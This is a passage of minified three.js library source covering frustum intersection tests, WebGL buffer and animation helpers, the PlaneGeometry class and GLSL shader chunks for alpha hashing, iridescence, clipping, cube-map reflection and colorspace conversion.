_sphere$5.center.set(0,0,0),_sphere$5.radius=.7071067811865476,_sphere$5.applyMatrix4(sprite.matrixWorld),this.intersectsSphere(_sphere$5)}intersectsSphere(sphere){const planes=this.planes,center=sphere.center,negRadius=-sphere.radius;for(let i=0;i<6;i++)if(planes[i].distanceToPoint(center)<negRadius)return!1;return!0}intersectsBox(box){const planes=this.planes;for(let i=0;i<6;i++){const plane=planes[i];if(_vector$7.x=plane.normal.x>0?box.max.x:box.min.x,_vector$7.y=plane.normal.y>0?box.max.y:box.min.y,_vector$7.z=plane.normal.z>0?box.max.z:box.min.z,plane.distanceToPoint(_vector$7)<0)return!1}return!0}containsPoint(point){const planes=this.planes;for(let i=0;i<6;i++)if(planes[i].distanceToPoint(point)<0)return!1;return!0}clone(){return new this.constructor().copy(this)}}function WebGLAnimation(){let context=null,isAnimating=!1,animationLoop=null,requestId=null;function onAnimationFrame(time,frame){animationLoop(time,frame),requestId=context.requestAnimationFrame(onAnimationFrame)}return{start:function(){isAnimating!==!0&&animationLoop!==null&&(requestId=context.requestAnimationFrame(onAnimationFrame),isAnimating=!0)},stop:function(){context.cancelAnimationFrame(requestId),isAnimating=!1},setAnimationLoop:function(callback){animationLoop=callback},setContext:function(value){context=value}}}function WebGLAttributes(gl){const buffers=new WeakMap;function createBuffer(attribute,bufferType){const array=attribute.array,usage=attribute.usage,size=array.byteLength,buffer=gl.createBuffer();gl.bindBuffer(bufferType,buffer),gl.bufferData(bufferType,array,usage),attribute.onUploadCallback();let type;if(array instanceof Float32Array)type=gl.FLOAT;else if(array instanceof Uint16Array)attribute.isFloat16BufferAttribute?type=gl.HALF_FLOAT:type=gl.UNSIGNED_SHORT;else if(array instanceof Int16Array)type=gl.SHORT;else if(array instanceof Uint32Array)type=gl.UNSIGNED_INT;else if(array instanceof Int32Array)type=gl.INT;else if(array instanceof Int8Array)type=gl.BYTE;else if(array instanceof Uint8Array)type=gl.UNSIGNED_BYTE;else if(array instanceof Uint8ClampedArray)type=gl.UNSIGNED_BYTE;else throw new Error("THREE.WebGLAttributes: Unsupported buffer data format: "+array);return{buffer,type,bytesPerElement:array.BYTES_PER_ELEMENT,version:attribute.version,size}}function updateBuffer(buffer,attribute,bufferType){const array=attribute.array,updateRange=attribute._updateRange,updateRanges=attribute.updateRanges;if(gl.bindBuffer(bufferType,buffer),updateRange.count===-1&&updateRanges.length===0&&gl.bufferSubData(bufferType,0,array),updateRanges.length!==0){for(let i=0,l=updateRanges.length;i<l;i++){const range=updateRanges[i];gl.bufferSubData(bufferType,range.start*array.BYTES_PER_ELEMENT,array,range.start,range.count)}attribute.clearUpdateRanges()}updateRange.count!==-1&&(gl.bufferSubData(bufferType,updateRange.offset*array.BYTES_PER_ELEMENT,array,updateRange.offset,updateRange.count),updateRange.count=-1),attribute.onUploadCallback()}function get(attribute){return attribute.isInterleavedBufferAttribute&&(attribute=attribute.data),buffers.get(attribute)}function remove(attribute){attribute.isInterleavedBufferAttribute&&(attribute=attribute.data);const data=buffers.get(attribute);data&&(gl.deleteBuffer(data.buffer),buffers.delete(attribute))}function update(attribute,bufferType){if(attribute.isInterleavedBufferAttribute&&(attribute=attribute.data),attribute.isGLBufferAttribute){const cached=buffers.get(attribute);(!cached||cached.version<attribute.version)&&buffers.set(attribute,{buffer:attribute.buffer,type:attribute.type,bytesPerElement:attribute.elementSize,version:attribute.version});return}const data=buffers.get(attribute);if(data===void 0)buffers.set(attribute,createBuffer(attribute,bufferType));else if(data.version<attribute.version){if(data.size!==attribute.array.byteLength)throw new Error("THREE.WebGLAttributes: The size of the buffer attribute's array buffer does not match the original size. Resizing buffer attributes is not supported.");updateBuffer(data.buffer,attribute,bufferType),data.version=attribute.version}}return{get,remove,update}}class PlaneGeometry extends BufferGeometry{constructor(width=1,height=1,widthSegments=1,heightSegments=1){super(),this.type="PlaneGeometry",this.parameters={width,height,widthSegments,heightSegments};const width_half=width/2,height_half=height/2,gridX=Math.floor(widthSegments),gridY=Math.floor(heightSegments),gridX1=gridX+1,gridY1=gridY+1,segment_width=width/gridX,segment_height=height/gridY,indices=[],vertices=[],normals=[],uvs=[];for(let iy=0;iy<gridY1;iy++){const y=iy*segment_height-height_half;for(let ix=0;ix<gridX1;ix++){const x=ix*segment_width-width_half;vertices.push(x,-y,0),normals.push(0,0,1),uvs.push(ix/gridX),uvs.push(1-iy/gridY)}}for(let iy=0;iy<gridY;iy++)for(let ix=0;ix<gridX;ix++){const a=ix+gridX1*iy,b=ix+gridX1*(iy+1),c=ix+1+gridX1*(iy+1),d=ix+1+gridX1*iy;indices.push(a,b,d),indices.push(b,c,d)}this.setIndex(indices),this.setAttribute("position",new Float32BufferAttribute(vertices,3)),this.setAttribute("normal",new Float32BufferAttribute(normals,3)),this.setAttribute("uv",new Float32BufferAttribute(uvs,2))}copy(source){return super.copy(source),this.parameters=Object.assign({},source.parameters),this}static fromJSON(data){return new PlaneGeometry(data.width,data.height,data.widthSegments,data.heightSegments)}}var alphahash_fragment=`#ifdef USE_ALPHAHASH
	if ( diffuseColor.a < getAlphaHashThreshold( vPosition ) ) discard;
#endif`,alphahash_pars_fragment=`#ifdef USE_ALPHAHASH
	const float ALPHA_HASH_SCALE = 0.05;
	float hash2D( vec2 value ) {
		return fract( 1.0e4 * sin( 17.0 * value.x + 0.1 * value.y ) * ( 0.1 + abs( sin( 13.0 * value.y + value.x ) ) ) );
	}
	float hash3D( vec3 value ) {
		return hash2D( vec2( hash2D( value.xy ), value.z ) );
	}
	float getAlphaHashThreshold( vec3 position ) {
		float maxDeriv = max(
			length( dFdx( position.xyz ) ),
			length( dFdy( position.xyz ) )
		);
		float pixScale = 1.0 / ( ALPHA_HASH_SCALE * maxDeriv );
		vec2 pixScales = vec2(
			exp2( floor( log2( pixScale ) ) ),
			exp2( ceil( log2( pixScale ) ) )
		);
		vec2 alpha = vec2(
			hash3D( floor( pixScales.x * position.xyz ) ),
			hash3D( floor( pixScales.y * position.xyz ) )
		);
		float lerpFactor = fract( log2( pixScale ) );
		float x = ( 1.0 - lerpFactor ) * alpha.x + lerpFactor * alpha.y;
		float a = min( lerpFactor, 1.0 - lerpFactor );
		vec3 cases = vec3(
			x * x / ( 2.0 * a * ( 1.0 - a ) ),
			( x - 0.5 * a ) / ( 1.0 - a ),
			1.0 - ( ( 1.0 - x ) * ( 1.0 - x ) / ( 2.0 * a * ( 1.0 - a ) ) )
		);
		float threshold = ( x < ( 1.0 - a ) )
			? ( ( x < a ) ? cases.x : cases.y )
			: cases.z;
		return clamp( threshold , 1.0e-6, 1.0 );
	}
#endif`,alphamap_fragment=`#ifdef USE_ALPHAMAP
	diffuseColor.a *= texture2D( alphaMap, vAlphaMapUv ).g;
#endif`,alphamap_pars_fragment=`#ifdef USE_ALPHAMAP
	uniform sampler2D alphaMap;
#endif`,alphatest_fragment=`#ifdef USE_ALPHATEST
	#ifdef ALPHA_TO_COVERAGE
	diffuseColor.a = smoothstep( alphaTest, alphaTest + fwidth( diffuseColor.a ), diffuseColor.a );
	if ( diffuseColor.a == 0.0 ) discard;
	#else
	if ( diffuseColor.a < alphaTest ) discard;
	#endif
#endif`,alphatest_pars_fragment=`#ifdef USE_ALPHATEST
	uniform float alphaTest;
#endif`,aomap_fragment=`#ifdef USE_AOMAP
	float ambientOcclusion = ( texture2D( aoMap, vAoMapUv ).r - 1.0 ) * aoMapIntensity + 1.0;
	reflectedLight.indirectDiffuse *= ambientOcclusion;
	#if defined( USE_CLEARCOAT ) 
		clearcoatSpecularIndirect *= ambientOcclusion;
	#endif
	#if defined( USE_SHEEN ) 
		sheenSpecularIndirect *= ambientOcclusion;
	#endif
	#if defined( USE_ENVMAP ) && defined( STANDARD )
		float dotNV = saturate( dot( geometryNormal, geometryViewDir ) );
		reflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.roughness );
	#endif
#endif`,aomap_pars_fragment=`#ifdef USE_AOMAP
	uniform sampler2D aoMap;
	uniform float aoMapIntensity;
#endif`,batching_pars_vertex=`#ifdef USE_BATCHING
	#if ! defined( GL_ANGLE_multi_draw )
	#define gl_DrawID _gl_DrawID
	uniform int _gl_DrawID;
	#endif
	uniform highp sampler2D batchingTexture;
	uniform highp usampler2D batchingIdTexture;
	mat4 getBatchingMatrix( const in float i ) {
		int size = textureSize( batchingTexture, 0 ).x;
		int j = int( i ) * 4;
		int x = j % size;
		int y = j / size;
		vec4 v1 = texelFetch( batchingTexture, ivec2( x, y ), 0 );
		vec4 v2 = texelFetch( batchingTexture, ivec2( x + 1, y ), 0 );
		vec4 v3 = texelFetch( batchingTexture, ivec2( x + 2, y ), 0 );
		vec4 v4 = texelFetch( batchingTexture, ivec2( x + 3, y ), 0 );
		return mat4( v1, v2, v3, v4 );
	}
	float getIndirectIndex( const in int i ) {
		int size = textureSize( batchingIdTexture, 0 ).x;
		int x = i % size;
		int y = i / size;
		return float( texelFetch( batchingIdTexture, ivec2( x, y ), 0 ).r );
	}
#endif
#ifdef USE_BATCHING_COLOR
	uniform sampler2D batchingColorTexture;
	vec3 getBatchingColor( const in float i ) {
		int size = textureSize( batchingColorTexture, 0 ).x;
		int j = int( i );
		int x = j % size;
		int y = j / size;
		return texelFetch( batchingColorTexture, ivec2( x, y ), 0 ).rgb;
	}
#endif`,batching_vertex=`#ifdef USE_BATCHING
	mat4 batchingMatrix = getBatchingMatrix( getIndirectIndex( gl_DrawID ) );
#endif`,begin_vertex=`vec3 transformed = vec3( position );
#ifdef USE_ALPHAHASH
	vPosition = vec3( position );
#endif`,beginnormal_vertex=`vec3 objectNormal = vec3( normal );
#ifdef USE_TANGENT
	vec3 objectTangent = vec3( tangent.xyz );
#endif`,bsdfs=`float G_BlinnPhong_Implicit( ) {
	return 0.25;
}
float D_BlinnPhong( const in float shininess, const in float dotNH ) {
	return RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );
}
vec3 BRDF_BlinnPhong( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float shininess ) {
	vec3 halfDir = normalize( lightDir + viewDir );
	float dotNH = saturate( dot( normal, halfDir ) );
	float dotVH = saturate( dot( viewDir, halfDir ) );
	vec3 F = F_Schlick( specularColor, 1.0, dotVH );
	float G = G_BlinnPhong_Implicit( );
	float D = D_BlinnPhong( shininess, dotNH );
	return F * ( G * D );
} // validated`,iridescence_fragment=`#ifdef USE_IRIDESCENCE
	const mat3 XYZ_TO_REC709 = mat3(
		 3.2404542, -0.9692660,  0.0556434,
		-1.5371385,  1.8760108, -0.2040259,
		-0.4985314,  0.0415560,  1.0572252
	);
	vec3 Fresnel0ToIor( vec3 fresnel0 ) {
		vec3 sqrtF0 = sqrt( fresnel0 );
		return ( vec3( 1.0 ) + sqrtF0 ) / ( vec3( 1.0 ) - sqrtF0 );
	}
	vec3 IorToFresnel0( vec3 transmittedIor, float incidentIor ) {
		return pow2( ( transmittedIor - vec3( incidentIor ) ) / ( transmittedIor + vec3( incidentIor ) ) );
	}
	float IorToFresnel0( float transmittedIor, float incidentIor ) {
		return pow2( ( transmittedIor - incidentIor ) / ( transmittedIor + incidentIor ));
	}
	vec3 evalSensitivity( float OPD, vec3 shift ) {
		float phase = 2.0 * PI * OPD * 1.0e-9;
		vec3 val = vec3( 5.4856e-13, 4.4201e-13, 5.2481e-13 );
		vec3 pos = vec3( 1.6810e+06, 1.7953e+06, 2.2084e+06 );
		vec3 var = vec3( 4.3278e+09, 9.3046e+09, 6.6121e+09 );
		vec3 xyz = val * sqrt( 2.0 * PI * var ) * cos( pos * phase + shift ) * exp( - pow2( phase ) * var );
		xyz.x += 9.7470e-14 * sqrt( 2.0 * PI * 4.5282e+09 ) * cos( 2.2399e+06 * phase + shift[ 0 ] ) * exp( - 4.5282e+09 * pow2( phase ) );
		xyz /= 1.0685e-7;
		vec3 rgb = XYZ_TO_REC709 * xyz;
		return rgb;
	}
	vec3 evalIridescence( float outsideIOR, float eta2, float cosTheta1, float thinFilmThickness, vec3 baseF0 ) {
		vec3 I;
		float iridescenceIOR = mix( outsideIOR, eta2, smoothstep( 0.0, 0.03, thinFilmThickness ) );
		float sinTheta2Sq = pow2( outsideIOR / iridescenceIOR ) * ( 1.0 - pow2( cosTheta1 ) );
		float cosTheta2Sq = 1.0 - sinTheta2Sq;
		if ( cosTheta2Sq < 0.0 ) {
			return vec3( 1.0 );
		}
		float cosTheta2 = sqrt( cosTheta2Sq );
		float R0 = IorToFresnel0( iridescenceIOR, outsideIOR );
		float R12 = F_Schlick( R0, 1.0, cosTheta1 );
		float T121 = 1.0 - R12;
		float phi12 = 0.0;
		if ( iridescenceIOR < outsideIOR ) phi12 = PI;
		float phi21 = PI - phi12;
		vec3 baseIOR = Fresnel0ToIor( clamp( baseF0, 0.0, 0.9999 ) );		vec3 R1 = IorToFresnel0( baseIOR, iridescenceIOR );
		vec3 R23 = F_Schlick( R1, 1.0, cosTheta2 );
		vec3 phi23 = vec3( 0.0 );
		if ( baseIOR[ 0 ] < iridescenceIOR ) phi23[ 0 ] = PI;
		if ( baseIOR[ 1 ] < iridescenceIOR ) phi23[ 1 ] = PI;
		if ( baseIOR[ 2 ] < iridescenceIOR ) phi23[ 2 ] = PI;
		float OPD = 2.0 * iridescenceIOR * thinFilmThickness * cosTheta2;
		vec3 phi = vec3( phi21 ) + phi23;
		vec3 R123 = clamp( R12 * R23, 1e-5, 0.9999 );
		vec3 r123 = sqrt( R123 );
		vec3 Rs = pow2( T121 ) * R23 / ( vec3( 1.0 ) - R123 );
		vec3 C0 = R12 + Rs;
		I = C0;
		vec3 Cm = Rs - T121;
		for ( int m = 1; m <= 2; ++ m ) {
			Cm *= r123;
			vec3 Sm = 2.0 * evalSensitivity( float( m ) * OPD, float( m ) * phi );
			I += Cm * Sm;
		}
		return max( I, vec3( 0.0 ) );
	}
#endif`,bumpmap_pars_fragment=`#ifdef USE_BUMPMAP
	uniform sampler2D bumpMap;
	uniform float bumpScale;
	vec2 dHdxy_fwd() {
		vec2 dSTdx = dFdx( vBumpMapUv );
		vec2 dSTdy = dFdy( vBumpMapUv );
		float Hll = bumpScale * texture2D( bumpMap, vBumpMapUv ).x;
		float dBx = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdx ).x - Hll;
		float dBy = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdy ).x - Hll;
		return vec2( dBx, dBy );
	}
	vec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {
		vec3 vSigmaX = normalize( dFdx( surf_pos.xyz ) );
		vec3 vSigmaY = normalize( dFdy( surf_pos.xyz ) );
		vec3 vN = surf_norm;
		vec3 R1 = cross( vSigmaY, vN );
		vec3 R2 = cross( vN, vSigmaX );
		float fDet = dot( vSigmaX, R1 ) * faceDirection;
		vec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );
		return normalize( abs( fDet ) * surf_norm - vGrad );
	}
#endif`,clipping_planes_fragment=`#if NUM_CLIPPING_PLANES > 0
	vec4 plane;
	#ifdef ALPHA_TO_COVERAGE
		float distanceToPlane, distanceGradient;
		float clipOpacity = 1.0;
		#pragma unroll_loop_start
		for ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {
			plane = clippingPlanes[ i ];
			distanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;
			distanceGradient = fwidth( distanceToPlane ) / 2.0;
			clipOpacity *= smoothstep( - distanceGradient, distanceGradient, distanceToPlane );
			if ( clipOpacity == 0.0 ) discard;
		}
		#pragma unroll_loop_end
		#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES
			float unionClipOpacity = 1.0;
			#pragma unroll_loop_start
			for ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {
				plane = clippingPlanes[ i ];
				distanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;
				distanceGradient = fwidth( distanceToPlane ) / 2.0;
				unionClipOpacity *= 1.0 - smoothstep( - distanceGradient, distanceGradient, distanceToPlane );
			}
			#pragma unroll_loop_end
			clipOpacity *= 1.0 - unionClipOpacity;
		#endif
		diffuseColor.a *= clipOpacity;
		if ( diffuseColor.a == 0.0 ) discard;
	#else
		#pragma unroll_loop_start
		for ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {
			plane = clippingPlanes[ i ];
			if ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;
		}
		#pragma unroll_loop_end
		#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES
			bool clipped = true;
			#pragma unroll_loop_start
			for ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {
				plane = clippingPlanes[ i ];
				clipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;
			}
			#pragma unroll_loop_end
			if ( clipped ) discard;
		#endif
	#endif
#endif`,clipping_planes_pars_fragment=`#if NUM_CLIPPING_PLANES > 0
	varying vec3 vClipPosition;
	uniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];
#endif`,clipping_planes_pars_vertex=`#if NUM_CLIPPING_PLANES > 0
	varying vec3 vClipPosition;
#endif`,clipping_planes_vertex=`#if NUM_CLIPPING_PLANES > 0
	vClipPosition = - mvPosition.xyz;
#endif`,color_fragment=`#if defined( USE_COLOR_ALPHA )
	diffuseColor *= vColor;
#elif defined( USE_COLOR )
	diffuseColor.rgb *= vColor;
#endif`,color_pars_fragment=`#if defined( USE_COLOR_ALPHA )
	varying vec4 vColor;
#elif defined( USE_COLOR )
	varying vec3 vColor;
#endif`,color_pars_vertex=`#if defined( USE_COLOR_ALPHA )
	varying vec4 vColor;
#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )
	varying vec3 vColor;
#endif`,color_vertex=`#if defined( USE_COLOR_ALPHA )
	vColor = vec4( 1.0 );
#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )
	vColor = vec3( 1.0 );
#endif
#ifdef USE_COLOR
	vColor *= color;
#endif
#ifdef USE_INSTANCING_COLOR
	vColor.xyz *= instanceColor.xyz;
#endif
#ifdef USE_BATCHING_COLOR
	vec3 batchingColor = getBatchingColor( getIndirectIndex( gl_DrawID ) );
	vColor.xyz *= batchingColor.xyz;
#endif`,common=`#define PI 3.141592653589793
#define PI2 6.283185307179586
#define PI_HALF 1.5707963267948966
#define RECIPROCAL_PI 0.3183098861837907
#define RECIPROCAL_PI2 0.15915494309189535
#define EPSILON 1e-6
#ifndef saturate
#define saturate( a ) clamp( a, 0.0, 1.0 )
#endif
#define whiteComplement( a ) ( 1.0 - saturate( a ) )
float pow2( const in float x ) { return x*x; }
vec3 pow2( const in vec3 x ) { return x*x; }
float pow3( const in float x ) { return x*x*x; }
float pow4( const in float x ) { float x2 = x*x; return x2*x2; }
float max3( const in vec3 v ) { return max( max( v.x, v.y ), v.z ); }
float average( const in vec3 v ) { return dot( v, vec3( 0.3333333 ) ); }
highp float rand( const in vec2 uv ) {
	const highp float a = 12.9898, b = 78.233, c = 43758.5453;
	highp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );
	return fract( sin( sn ) * c );
}
#ifdef HIGH_PRECISION
	float precisionSafeLength( vec3 v ) { return length( v ); }
#else
	float precisionSafeLength( vec3 v ) {
		float maxComponent = max3( abs( v ) );
		return length( v / maxComponent ) * maxComponent;
	}
#endif
struct IncidentLight {
	vec3 color;
	vec3 direction;
	bool visible;
};
struct ReflectedLight {
	vec3 directDiffuse;
	vec3 directSpecular;
	vec3 indirectDiffuse;
	vec3 indirectSpecular;
};
#ifdef USE_ALPHAHASH
	varying vec3 vPosition;
#endif
vec3 transformDirection( in vec3 dir, in mat4 matrix ) {
	return normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );
}
vec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {
	return normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );
}
mat3 transposeMat3( const in mat3 m ) {
	mat3 tmp;
	tmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );
	tmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );
	tmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );
	return tmp;
}
bool isPerspectiveMatrix( mat4 m ) {
	return m[ 2 ][ 3 ] == - 1.0;
}
vec2 equirectUv( in vec3 dir ) {
	float u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 0.5;
	float v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;
	return vec2( u, v );
}
vec3 BRDF_Lambert( const in vec3 diffuseColor ) {
	return RECIPROCAL_PI * diffuseColor;
}
vec3 F_Schlick( const in vec3 f0, const in float f90, const in float dotVH ) {
	float fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );
	return f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );
}
float F_Schlick( const in float f0, const in float f90, const in float dotVH ) {
	float fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );
	return f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );
} // validated`,cube_uv_reflection_fragment=`#ifdef ENVMAP_TYPE_CUBE_UV
	#define cubeUV_minMipLevel 4.0
	#define cubeUV_minTileSize 16.0
	float getFace( vec3 direction ) {
		vec3 absDirection = abs( direction );
		float face = - 1.0;
		if ( absDirection.x > absDirection.z ) {
			if ( absDirection.x > absDirection.y )
				face = direction.x > 0.0 ? 0.0 : 3.0;
			else
				face = direction.y > 0.0 ? 1.0 : 4.0;
		} else {
			if ( absDirection.z > absDirection.y )
				face = direction.z > 0.0 ? 2.0 : 5.0;
			else
				face = direction.y > 0.0 ? 1.0 : 4.0;
		}
		return face;
	}
	vec2 getUV( vec3 direction, float face ) {
		vec2 uv;
		if ( face == 0.0 ) {
			uv = vec2( direction.z, direction.y ) / abs( direction.x );
		} else if ( face == 1.0 ) {
			uv = vec2( - direction.x, - direction.z ) / abs( direction.y );
		} else if ( face == 2.0 ) {
			uv = vec2( - direction.x, direction.y ) / abs( direction.z );
		} else if ( face == 3.0 ) {
			uv = vec2( - direction.z, direction.y ) / abs( direction.x );
		} else if ( face == 4.0 ) {
			uv = vec2( - direction.x, direction.z ) / abs( direction.y );
		} else {
			uv = vec2( direction.x, direction.y ) / abs( direction.z );
		}
		return 0.5 * ( uv + 1.0 );
	}
	vec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {
		float face = getFace( direction );
		float filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );
		mipInt = max( mipInt, cubeUV_minMipLevel );
		float faceSize = exp2( mipInt );
		highp vec2 uv = getUV( direction, face ) * ( faceSize - 2.0 ) + 1.0;
		if ( face > 2.0 ) {
			uv.y += faceSize;
			face -= 3.0;
		}
		uv.x += face * faceSize;
		uv.x += filterInt * 3.0 * cubeUV_minTileSize;
		uv.y += 4.0 * ( exp2( CUBEUV_MAX_MIP ) - faceSize );
		uv.x *= CUBEUV_TEXEL_WIDTH;
		uv.y *= CUBEUV_TEXEL_HEIGHT;
		#ifdef texture2DGradEXT
			return texture2DGradEXT( envMap, uv, vec2( 0.0 ), vec2( 0.0 ) ).rgb;
		#else
			return texture2D( envMap, uv ).rgb;
		#endif
	}
	#define cubeUV_r0 1.0
	#define cubeUV_m0 - 2.0
	#define cubeUV_r1 0.8
	#define cubeUV_m1 - 1.0
	#define cubeUV_r4 0.4
	#define cubeUV_m4 2.0
	#define cubeUV_r5 0.305
	#define cubeUV_m5 3.0
	#define cubeUV_r6 0.21
	#define cubeUV_m6 4.0
	float roughnessToMip( float roughness ) {
		float mip = 0.0;
		if ( roughness >= cubeUV_r1 ) {
			mip = ( cubeUV_r0 - roughness ) * ( cubeUV_m1 - cubeUV_m0 ) / ( cubeUV_r0 - cubeUV_r1 ) + cubeUV_m0;
		} else if ( roughness >= cubeUV_r4 ) {
			mip = ( cubeUV_r1 - roughness ) * ( cubeUV_m4 - cubeUV_m1 ) / ( cubeUV_r1 - cubeUV_r4 ) + cubeUV_m1;
		} else if ( roughness >= cubeUV_r5 ) {
			mip = ( cubeUV_r4 - roughness ) * ( cubeUV_m5 - cubeUV_m4 ) / ( cubeUV_r4 - cubeUV_r5 ) + cubeUV_m4;
		} else if ( roughness >= cubeUV_r6 ) {
			mip = ( cubeUV_r5 - roughness ) * ( cubeUV_m6 - cubeUV_m5 ) / ( cubeUV_r5 - cubeUV_r6 ) + cubeUV_m5;
		} else {
			mip = - 2.0 * log2( 1.16 * roughness );		}
		return mip;
	}
	vec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {
		float mip = clamp( roughnessToMip( roughness ), cubeUV_m0, CUBEUV_MAX_MIP );
		float mipF = fract( mip );
		float mipInt = floor( mip );
		vec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );
		if ( mipF == 0.0 ) {
			return vec4( color0, 1.0 );
		} else {
			vec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );
			return vec4( mix( color0, color1, mipF ), 1.0 );
		}
	}
#endif`,defaultnormal_vertex=`vec3 transformedNormal = objectNormal;
#ifdef USE_TANGENT
	vec3 transformedTangent = objectTangent;
#endif
#ifdef USE_BATCHING
	mat3 bm = mat3( batchingMatrix );
	transformedNormal /= vec3( dot( bm[ 0 ], bm[ 0 ] ), dot( bm[ 1 ], bm[ 1 ] ), dot( bm[ 2 ], bm[ 2 ] ) );
	transformedNormal = bm * transformedNormal;
	#ifdef USE_TANGENT
		transformedTangent = bm * transformedTangent;
	#endif
#endif
#ifdef USE_INSTANCING
	mat3 im = mat3( instanceMatrix );
	transformedNormal /= vec3( dot( im[ 0 ], im[ 0 ] ), dot( im[ 1 ], im[ 1 ] ), dot( im[ 2 ], im[ 2 ] ) );
	transformedNormal = im * transformedNormal;
	#ifdef USE_TANGENT
		transformedTangent = im * transformedTangent;
	#endif
#endif
transformedNormal = normalMatrix * transformedNormal;
#ifdef FLIP_SIDED
	transformedNormal = - transformedNormal;
#endif
#ifdef USE_TANGENT
	transformedTangent = ( modelViewMatrix * vec4( transformedTangent, 0.0 ) ).xyz;
	#ifdef FLIP_SIDED
		transformedTangent = - transformedTangent;
	#endif
#endif`,displacementmap_pars_vertex=`#ifdef USE_DISPLACEMENTMAP
	uniform sampler2D displacementMap;
	uniform float displacementScale;
	uniform float displacementBias;
#endif`,displacementmap_vertex=`#ifdef USE_DISPLACEMENTMAP
	transformed += normalize( objectNormal ) * ( texture2D( displacementMap, vDisplacementMapUv ).x * displacementScale + displacementBias );
#endif`,emissivemap_fragment=`#ifdef USE_EMISSIVEMAP
	vec4 emissiveColor = texture2D( emissiveMap, vEmissiveMapUv );
	totalEmissiveRadiance *= emissiveColor.rgb;
#endif`,emissivemap_pars_fragment=`#ifdef USE_EMISSIVEMAP
	uniform sampler2D emissiveMap;
#endif`,colorspace_fragment="gl_FragColor = linearToOutputTexel( gl_FragColor );",colorspace_pars_fragment=`
const mat3 LINEAR_SRGB_TO_LINEAR_DISPLAY_P3 = mat3(
	vec3( 0.8224621, 0.177538, 0.0 ),
	vec3( 0.0331941, 0.9668058, 0.0 ),
	vec3( 0.0170827, 0.0723974, 0.9105199 )
);
const mat3 LINEAR_DISPLAY_P3_TO_LINEAR_SRGB = mat3(
	vec3( 1.2249401, - 0.2249404, 0.0 ),
	vec3( - 0.0420569, 1.0420571, 0.0 ),
	vec3( - 0.0196376, - 0.0786361, 1.0982735 )
);
vec4 LinearSRGBToLinearDisplayP3( in vec4 value ) {
	return vec4( value.rgb * LINEAR_SRGB_TO_LINEAR_DISPLAY_P3, value.a );
}
vec4 LinearDisplayP3ToLinearSRGB( in vec4 value ) {
	return vec4( value.rgb * LINEAR_DISPLAY_P3_TO_LINEAR_SRGB, value.a );
}
vec4 LinearTransferOETF( in vec4 value ) {
	return value;
}
vec4 sRGBTransferOETF( in vec4 value ) {
	return vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );
}`,envmap_fragment=`#ifdef USE_ENVMAP
	#ifdef ENV_WORLDPOS
		vec3 cameraToFrag;
		if ( isOrthographic ) {
			cameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );
		} else {
			cameraToFrag = normalize( vWorldPosition - cameraPosition );
		}
		vec3 worldNormal = inverseTransformDirection( normal, viewMatrix );
		#ifdef ENVMAP_MODE_REFLECTION
			vec3 reflectVec = reflect( cameraToFrag, worldNormal );
		#else
			vec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );
		#endif
	#else
		vec3 reflectVec = vReflect;
	#endif
	#ifdef ENVMAP_TYPE_CUBE
		vec4 envColor = textureCube( envMap, envMapRotation * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );
	#else
		vec4 envColor = vec4( 0.0 );
	#endif
	#ifdef ENVMAP_BLENDING_MULTIPLY
		outgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );
	#elif defined( ENVMAP_BLENDING_MIX )
		outgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );
	#elif defined( ENVMAP_BLENDING_ADD )
		outgoingLight += envColor.xyz * specularStrength * reflectivity;
	#endif
#endif`,envmap_common_pars_fragment=`#ifdef USE_ENVMAP
	uniform float envMapIntensity;
	uniform float flipEnvMap;
